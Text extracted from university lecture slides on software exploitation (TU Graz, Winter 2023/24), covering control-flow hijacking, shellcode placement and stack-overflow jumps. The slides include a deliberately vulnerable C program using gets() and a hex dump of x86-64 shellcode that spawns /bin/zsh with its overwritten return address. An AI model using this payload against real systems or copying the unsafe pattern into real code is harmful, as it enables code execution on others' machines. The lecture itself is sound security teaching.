# Secure Software Development

**Exploits** 

Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler 03.11.2023

Winter 2023/24, www.iaik.tugraz.at

- 1. [Exploit Techniques](#page-8-0)
- 2. [Shellcode](#page-26-0)
- 3. [Code Reuse Attacks](#page-109-0)

# PREVIOUSLY ON





- x86-64 architecture and memory layout
	- How are binary sections mapped in virtual memory
	- Stack/heap layout
	- $\bullet$  C++ vtables



- x86-64 architecture and memory layout
	- How are binary sections mapped in virtual memory
	- Stack/heap layout
	- $\bullet$  C++ vtables
- Types of memory safety violations



- x86-64 architecture and memory layout
	- How are binary sections mapped in virtual memory
	- Stack/heap layout
	- $\bullet$  C++ vtables
- Types of memory safety violations
	- What bugs are there, e.g., buffer overflow, type confusion



- x86-64 architecture and memory layout
	- How are binary sections mapped in virtual memory
	- Stack/heap layout
	- $\bullet$  C++ vtables
- Types of memory safety violations
	- What bugs are there, e.g., buffer overflow, type confusion
	- How do they "work", e.g., writing out of bounds, wrong object casting



- x86-64 architecture and memory layout
	- How are binary sections mapped in virtual memory
	- Stack/heap layout
	- $\bullet$  C++ vtables
- Types of memory safety violations
	- What bugs are there, e.g., buffer overflow, type confusion
	- How do they "work", e.g., writing out of bounds, wrong object casting
	- What can they do, e.g., overwrite return addresses, replace vtable pointers

<span id="page-8-0"></span>

• Until now we mainly crashed programs...

- Until now we mainly crashed programs...
- ...or let them behave in a weird way by exploiting memory safety violations



- Until now we mainly crashed programs...
- ...or let them behave in a weird way by exploiting memory safety violations
- We want to get full control over the vulnerable program



- Until now we mainly crashed programs...
- ...or let them behave in a weird way by exploiting memory safety violations
- We want to get full control over the vulnerable program
- We need some generic techniques to achieve this

Attack Types

Either attack data integrity...



Attack Types

Either attack data integrity... ...or control flow





• Changing the control flow gives the attacker full control on what the program does





- Changing the control flow gives the attacker full control on what the program does
- The attacker has to get control of the instruction pointer (EIP/RIP)



- Changing the control flow gives the attacker full control on what the program does
- The attacker has to get control of the instruction pointer (EIP/RIP)
- Two main attack vectors



- Changing the control flow gives the attacker full control on what the program does
- The attacker has to get control of the instruction pointer (EIP/RIP)
- Two main attack vectors
	- Function pointers (e.g. in  $C++$  vtables, GOT, hooks)



- Changing the control flow gives the attacker full control on what the program does
- The attacker has to get control of the instruction pointer (EIP/RIP)
- Two main attack vectors
	- Function pointers (e.g. in  $C++$  vtables, GOT, hooks)
	- Saved EIP/RIP on the stack when calling a function



- Changing the control flow gives the attacker full control on what the program does
- The attacker has to get control of the instruction pointer (EIP/RIP)
- Two main attack vectors
	- Function pointers (e.g. in  $C++$  vtables, GOT, hooks)
	- Saved EIP/RIP on the stack when calling a function
- Attacker can execute arbitrary existing or injected code



• Attackers might be able to read or overwrite sensitive data in memory



- Attackers might be able to read or overwrite sensitive data in memory
- Buffer overflows can allow attackers to read too much data from a buffer



- Attackers might be able to read or overwrite sensitive data in memory
- Buffer overflows can allow attackers to read too much data from a buffer
- Attacker might also change the control flow



- Attackers might be able to read or overwrite sensitive data in memory
- Buffer overflows can allow attackers to read too much data from a buffer
- Attacker might also change the control flow
	- If there are credentials inside



- Attackers might be able to read or overwrite sensitive data in memory
- Buffer overflows can allow attackers to read too much data from a buffer
- Attacker might also change the control flow
	- If there are credentials inside
	- If the control flow depends on the data values, e.g., is admin

<span id="page-26-0"></span>



• First idea: to take over control, we inject code and jump to it



- First idea: to take over control, we inject code and jump to it
- Generic code which is often useful: spawn a shell



- First idea: to take over control, we inject code and jump to it
- Generic code which is often useful: spawn a shell  $\rightarrow$  Shellcode



- First idea: to take over control, we inject code and jump to it
- Generic code which is often useful: spawn a shell  $\rightarrow$  Shellcode
- Challenge  $#1$ : where to put the code?



- First idea: to take over control, we inject code and jump to it
- Generic code which is often useful: spawn a shell  $\rightarrow$  Shellcode
- Challenge  $#1$ : where to put the code?
- Challenge  $#2$ : how to write such code?



- First idea: to take over control, we inject code and jump to it
- Generic code which is often useful: spawn a shell  $\rightarrow$  Shellcode
- Challenge  $#1$ : where to put the code?
- Challenge  $#2$ : how to write such code?
- Challenge  $#3$ : how to jump to the code?



#### Challenge  $#1$ : Where to put the code?



#### Challenge  $#1$ : Where to put the code?

• Input ( $=$  the code) must be user controllable



Challenge  $#1$ : Where to put the code?

- Input  $(=$  the code) must be user controllable
- Location must be mapped in the program's memory


Challenge  $#1$ : Where to put the code?

- Input ( $=$  the code) must be user controllable
- Location must be mapped in the program's memory
- First idea: put the code in some input buffer



Challenge  $\#1$ : Where to put the code?

- Input  $(=$  the code) must be user controllable
- Location must be mapped in the program's memory
- First idea: put the code in some input buffer
- But: what if there is no large buffer? (*i.e.*, only short user inputs)



Challenge  $\#1$ : Where to put the code?

- Input  $(=$  the code) must be user controllable
- Location must be mapped in the program's memory
- First idea: put the code in some input buffer
- But: what if there is no large buffer? (*i.e.*, only short user inputs)
- Put it in an environment variable



#### Challenge  $#2$ : How to write such code?

• Assembly!



- Assembly!
- With a few restrictions:





- Assembly!
- With a few restrictions:
	- Usually restricted in length
	- Must be position independent, *i.e.*, no absolute addresses
	- Sometimes cannot contain 0-bytes  $\rightarrow$  if C string functions are used to copy shellcode to destination, e.g., strcpy



- Assembly!
- With a few restrictions:
	- Usually restricted in length
	- $\bullet$  Must be position independent, *i.e.*, no absolute addresses
	- Sometimes cannot contain 0-bytes  $\rightarrow$  if C string functions are used to copy shellcode to destination, e.g., strcpy
- $\bullet$  Many shellcode examples available online<sup>a</sup>: <http://shell-storm.org/shellcode/>



Challenge  $#2$ : How to write such code?

- Assembly!
- With a few restrictions:
	- Usually restricted in length
	- Must be position independent, i.e., no absolute addresses
	- Sometimes cannot contain 0-bytes  $\rightarrow$  if C string functions are used to copy shellcode to destination, e.g., strcpy
- $\bullet$  Many shellcode examples available online<sup>a</sup>: <http://shell-storm.org/shellcode/>
- There are many tools for shellcode generation, e.g., pwntools

<sup>a</sup>for educational purposes only

Challenge  $#3$ : How to jump to the code?



# Challenge  $#3$ : How to jump to the code?

- Use a memory safety violation!
- For example, overwrite saved instruction pointer with stack overflow



# Challenge  $#3$ : How to jump to the code?

- Use a memory safety violation!
- For example, overwrite saved instruction pointer with stack overflow





- Use a memory safety violation!
- For example, overwrite saved instruction pointer with stack overflow





- Use a memory safety violation!
- For example, overwrite saved instruction pointer with stack overflow









- Use a memory safety violation!
- For example, overwrite saved instruction pointer with stack overflow



• ...or close to the buffer and prepend the shellcode with NOPs







Practical Example: Shellcode

```
#include <stdio.h>
#include <string.h>
```

```
void enterName() {
    char name[64];
    printf("%p\n", name);
    gets(name);
    printf("%s\n", name);
}
```

```
int main(int argc, char* argv[])
{
    enterName();
    return 0;
}
```




```
% gdb ./name.elf
(qdb) \bar{r} < shellcode.bin
Starting program: name.elf < shellcode.bin
0x7fffffffdd30
/bin/zshXXXXXXXXYYYYYYYYZZZZZZZZH ? |$
\bigcirc 1 \bigcirc H \bigcirc H \bigcirc G \bigcirc ; H \bigcirc w1 \bigcirc AAAXXXXXXXXP \bigcirc \bigcirc \bigcirc \bigcirc
```
12 Daniel Gruss, Vedad Hadzic, Lukas Maar, Stefan Gast, Marcel Nageler — Winter 2023/24, www.iaik.tugraz.at



# Practical Example Analysis: Shellcode





"/bin/zsh" (target shell we want)



 $X, Y$  and  $Z$  (placeholders)



A, X (alignment, RBP)

2f 62 69 6e 2f 7a 73 68 58 58 58 58 58 58 58 58 59 59 59 59 59 59 59 59 5 a 5 a 5 a 5 a 5 a 5 a 5 a 5 a 48 8d 7c 24 b0  $31 \, c0$ 48 89 47 08 48 89 7f 10 48 89 47 18 b0 3b 48 8d 77 10 31 d2 0 f 0 5 41 41 41 58 58 58 58 58 58 58 58 50 dd ff ff ff 7 f

0x7fffffffdd50 (start of shellcode)

















































